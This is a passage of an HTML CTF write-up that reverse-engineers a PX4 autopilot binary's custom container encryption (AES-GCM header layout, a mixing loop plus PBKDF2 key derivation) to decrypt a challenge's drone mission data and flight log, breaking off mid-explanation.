



<file: writeups/writeup-iron-feather.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Iron Feather (Mission Vault) — Hassan Abkow</title>
<meta name="description" content="Holmes CTF 2026 Sherlock 07 — reverse engineering / drone forensics writeup by Hassan Abkow.">
<style>
:root {
  --bg: #0a0b0f;
  --panel: #12141b;
  --panel2: #171a23;
  --text: #d6d9e0;
  --muted: #8a90a0;
  --accent: #a78bfa;
  --accent2: #7c6cf0;
  --line: #262a36;
  --code: #e7e9f0;
}
* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0; background: var(--bg); color: var(--text);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 16px; line-height: 1.65; -webkit-font-smoothing: antialiased;
}
.wrap { max-width: 820px; margin: 0 auto; padding: 0 20px 80px; }
.topbar {
  border-bottom: 1px solid var(--line); background: rgba(10,11,15,0.85);
  backdrop-filter: blur(6px); position: sticky; top: 0; z-index: 10;
}
.topbar .inner { max-width: 820px; margin: 0 auto; padding: 14px 20px;
  display: flex; align-items: center; gap: 10px; }
.back { color: var(--muted); text-decoration: none; font-size: 14px;
  font-family: "SFMono-Regular", ui-monospace, Menlo, Consolas, monospace; }
.back:hover { color: var(--accent); }
.ghost { color: var(--accent); font-weight: 700; letter-spacing: 0.5px; margin-left: auto;
  font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 14px; }
header.doc { padding: 46px 0 10px; border-bottom: 1px solid var(--line); margin-bottom: 8px; }
.byline { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 13px;
  letter-spacing: 1px; text-transform: uppercase; color: var(--accent);
  text-shadow: 0 0 8px rgba(167,139,250,0.5); margin-bottom: 10px; }
h1 { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 30px;
  line-height: 1.2; margin: 0 0 14px; color: #fff; letter-spacing: -0.5px; }
h1::before { content: "# "; color: var(--accent); }
h2 { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 20px;
  margin: 38px 0 12px; color: #fff; padding-bottom: 6px; border-bottom: 1px solid var(--line); }
h2::before { content: "> "; color: var(--accent); }
h3 { font-size: 16.5px; margin: 24px 0 8px; color: var(--accent); font-weight: 600; }
p { margin: 12px 0; }
a { color: var(--accent); }
.meta { display: flex; flex-wrap: wrap; gap: 8px; margin: 0 0 6px; }
.meta span { font-size: 12.5px; font-family: ui-monospace, Menlo, Consolas, monospace;
  color: var(--muted); background: var(--panel2); border: 1px solid var(--line);
  padding: 4px 10px; border-radius: 999px; }
code { font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  font-size: 0.88em; color: var(--accent); background: rgba(167,139,250,0.10);
  padding: 1px 6px; border-radius: 4px; }
pre { background: var(--panel); border: 1px solid var(--line); border-left: 3px solid var(--accent);
  border-radius: 8px; padding: 14px 16px; overflow-x: auto; margin: 16px 0; }
pre code { color: var(--code); background: none; padding: 0; font-size: 13px; line-height: 1.55; }
table { border-collapse: collapse; width: 100%; margin: 18px 0; font-size: 14px;
  background: var(--panel); border: 1px solid var(--line); border-radius: 8px; overflow: hidden; }
th, td { text-align: left; padding: 9px 12px; border-bottom: 1px solid var(--line);
  vertical-align: top; }
th { background: var(--panel2); color: #fff; font-family: ui-monospace, Menlo, Consolas, monospace;
  font-size: 12.5px; letter-spacing: 0.3px; }
tr:last-child td { border-bottom: none; }
td code { word-break: break-all; }
blockquote { border-left: 3px solid var(--accent2); margin: 14px 0; padding: 4px 16px;
  color: var(--muted); background: var(--panel); border-radius: 0 8px 8px 0; }
hr { border: none; border-top: 1px solid var(--line); margin: 30px 0; }
ul, ol { padding-left: 22px; }
li { margin: 5px 0; }
strong { color: #eef0f5; }
.docfoot { margin-top: 48px; padding-top: 20px; border-top: 1px solid var(--line);
  color: var(--muted); font-size: 13px; font-family: ui-monospace, Menlo, Consolas, monospace; }
.docfoot a { color: var(--muted); text-decoration: none; }
.docfoot a:hover { color: var(--accent); }
</style>
</head>
<body>
<div class="topbar"><div class="inner">
  <a class="back" href="https://hassanabkow.com/#writeups">&larr; back to write-ups</a>
  <span class="ghost">xghxstx</span>
</div></div>
<div class="wrap">
<header class="doc"><div class="byline">Hassan Abkow</div><h1>Iron Feather (Mission Vault)</h1><div class="meta"><span>Event: Holmes CTF 2026 — Sherlock 07</span><span>Category: Reverse Engineering / Drone Forensics</span><span>Date: Sep 18, 2026</span><span>Read Time: ~15 minutes</span></div></header>
<h2>Overview</h2>
<p>A small quadcopter lifted off a secured roof, failed to come home, and was recovered later. Its flight record and mission plan were locked behind a custom-encrypted container, and the encryption code lived inside the autopilot binary we were given. The task was to reverse the crypto, decrypt the mission datastore and the flight log, reconstruct what the drone was told to do, and work out what actually brought it down. Seventeen questions, all answered.</p>
<h2>Challenge Description</h2>
<p>From chapters 09–10 of the story: a mobile relay was traced to a car dumped in the Pavilion Road car park, and camera footage tied that relay to the drone. We had to recover the concealed flight record, reconstruct the mission, and establish the drone's fate.</p>
<p>Files provided:</p>
<table>
<thead>
<tr>
<th>File</th>
<th>Size</th>
<th>What it is</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>px4</code></td>
<td>9,839,720</td>
<td>PX4 SITL autopilot binary, branch <code>mission-vault</code></td>
</tr>
<tr>
<td><code>dataman.encrypted</code></td>
<td>1,208,588</td>
<td>PX4 mission datastore, encrypted</td>
</tr>
<tr>
<td><code>flight.ulg.encrypted</code></td>
<td>68,828,119</td>
<td>ULog flight record, encrypted</td>
</tr>
<tr>
<td><code>... Mission Vault.pdf</code></td>
<td>1,514,813</td>
<td>story chapters 09–10</td>
</tr>
</tbody>
</table>
<p>Both encrypted files start with a 60-byte header and differ only in their magic. The custom code that wrote them is inside the <code>px4</code> binary — which is the whole point, since the crypto is non-standard and has to be read out of the disassembly.</p>
<h2>Initial Analysis</h2>
<ul>
<li>Both <code>.encrypted</code> files open with an eight-byte ASCII magic: <code>dataman.encrypted</code> starts <code>PX4DMENC</code>, <code>flight.ulg.encrypted</code> starts <code>PX4ULENC</code>. Same container, two magics.</li>
<li>Searching the <code>px4</code> binary for those magic constants leads to a parser at RVA <code>0x16fdb0</code> and a decrypt routine at <code>0x16fe10</code>.</li>
<li>The decrypt routine walks the OpenSSL EVP interface and fetches its cipher by name — AES-256-GCM, an authenticated mode. That detail matters later: the tag and the AAD have to be handled exactly or nothing verifies.</li>
<li>The salt in both files is byte-for-byte identical, so one key would decrypt both.</li>
</ul>
<p>Tools used: a disassembler for the <code>px4</code> binary, <code>gdb</code> to run one function inside the binary directly, and Python (pycryptodome + hashlib) to finish the key derivation and decrypt.</p>
<h2>Solution Approach</h2>
<h3>Step 1 — Container format and header layout</h3>
<p>The obvious assumption is the usual layout — header, ciphertext, GCM tag stuck on the end. I tried that first and got a MAC failure and garbage, which at least confirmed the assumption was wrong rather than the key.</p>
<p>Disassembling the decrypt routine at <code>0x16fe10</code> gives the real 60-byte structure, with the tag inside the header rather than at the tail:</p>
<table>
<thead>
<tr>
<th>Offset</th>
<th>Size</th>
<th>Field</th>
</tr>
</thead>
<tbody>
<tr>
<td>0</td>
<td>8</td>
<td>magic</td>
</tr>
<tr>
<td>8</td>
<td>4</td>
<td>version</td>
</tr>
<tr>
<td>12</td>
<td>4</td>
<td>plaintext length</td>
</tr>
<tr>
<td>16</td>
<td>16</td>
<td>salt</td>
</tr>
<tr>
<td>32</td>
<td>12</td>
<td>GCM IV</td>
</tr>
<tr>
<td>44</td>
<td>16</td>
<td>GCM tag</td>
</tr>
<tr>
<td>60</td>
<td>...</td>
<td>ciphertext</td>
</tr>
</tbody>
</table>
<p>The AAD is the first 44 bytes — everything up to the tag.</p>
<h3>Step 2 — The two-stage key derivation</h3>
<p>The decrypt routine calls a key-derivation function at RVA <code>0x170af0</code>. It takes the 16-byte salt in <code>rdi</code> and writes 32 key bytes to <code>rsi</code>. Inside are two stages:</p>
<ul>
<li><strong>Stage 1 — custom mixing loop.</strong> An XXTEA-flavoured 32-bit loop using the deltas <code>0x9e3779b9</code> and <code>0x61c88647</code>, run <strong>384</strong> times over a block of hardcoded constants. It produces a fixed 104-byte intermediate "password." Critically, this stage never consumes the salt, so the intermediate is constant across both files.</li>
<li><strong>Stage 2 — standard KDF.</strong> The intermediate is fed straight into OpenSSL PBKDF2:</li>
</ul>
<pre><code>170d74:  call  32e830 &lt;PKCS5_PBKDF2_HMAC@@Base&gt;
</code></pre>
<p>with <code>passlen = 0x68</code> (104), <code>saltlen = 0x10</code>, <code>iter = 0x2000</code> (8192), digest <code>EVP_sha256</code>, <code>keylen = 0x20</code>.</p>
<p>So the custom KDF is at <code>0x170af0</code>, the mixing loop runs 384 rounds, and the standard KDF is PBKDF2 (PBKDF2-HMAC-SHA256).</p>
<h3>Step 3 — Extracting the intermediate with gdb</h3>
<p>Rather than reimplement the mixing loop, I called it directly inside the binary. Getting a PIE ELF to run one function from <code>starti</code> fought back on three things (all fixed in the code section): the stack canary reading uninitialised TLS, an SSE alignment fault, and resolving the PIE load base. With those handled, the loop ran and produced the 104-byte intermediate. Trying to run stage 2 inside the binary returned 0 — OpenSSL's providers aren't initialised that early, so <code>EVP_sha256</code> is dead. Simpler 